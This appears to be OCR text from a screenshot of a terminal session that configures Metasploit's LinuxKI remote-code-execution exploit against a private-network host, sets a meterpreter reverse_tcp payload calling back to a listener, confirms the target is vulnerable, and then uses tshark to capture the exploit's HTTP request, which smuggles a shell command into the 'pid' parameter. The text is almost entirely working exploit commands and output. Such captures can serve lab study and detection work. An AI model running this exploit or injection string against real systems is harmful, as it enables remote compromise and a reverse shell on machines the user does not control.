 msf5 exploit(linux/http/linuxki_rce) > show options
Module options (exploit/linux/http/linuxki_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 172.16.60.173 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 32777 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path to the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.16.60.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
3 Automatic (Linux Dropper)
msf5 exploit(linux/http/linuxki_rce) > check
[+] 172.16.60.173:32777 - The target is vulnerable.
msf5 exploit(linux/http/linuxki_rce) >
[root@localhost n00tmeg]# tshark -i ens33 -d tcp.port==80,http -Y 'http.request' -T fields -E separator=/t -e http.request.method -e http.request.uri -e http.file_data
Running as user "root" and group "root". This could be dangerous.
Capturing on 'ens33'
GET /linuxki/experimental/vis/kivis.php?type=kitrace&pid=1%3becho%20%275S9OoIHGP2yjNnMJvAUjXHzaUVcrGdE0qHD%27%3b